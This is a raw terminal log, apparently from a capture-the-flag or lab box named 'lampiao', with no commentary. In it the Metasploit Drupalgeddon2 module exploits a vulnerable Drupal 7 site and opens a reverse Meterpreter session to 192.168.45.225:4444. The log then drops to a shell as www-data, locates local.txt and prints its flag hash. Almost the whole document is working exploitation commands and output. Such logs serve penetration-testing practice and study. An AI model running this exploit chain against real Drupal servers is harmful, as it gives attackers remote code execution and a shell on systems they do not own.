 msf exploit(unix/webapp/drupal_drupalgeddon2) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >
[*] Started reverse TCP handler on 192.168.45.225:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Detected vulnerable version 7
[*] Sending stage (45739 bytes) to 192.168.171.48
[*] Meterpreter session 1 opened (192.168.45.225:4444 → 192.168.171.48:53588) at 2026-06-0
6 16:52:53 +0800
msf exploit(unix/webapp/drupal_drupalgeddon2) > sessions
Active sessions
===============
Id  Name  Type                  Information         Connection
--  ----  ----                  -----------         ----------
1         meterpreter php/linux  www-data @ lampiao  192.168.45.225:4444 → 192.168.171
.48:53588 (192.168.171.48)
msf exploit(unix/webapp/drupal_drupalgeddon2) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3689 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
find / -name local.txt 2>/dev/null
/home/tiago/local.txt
cat /home/tiago/local.txt
3f2f05862b15b07b6c2500b5785d5aaf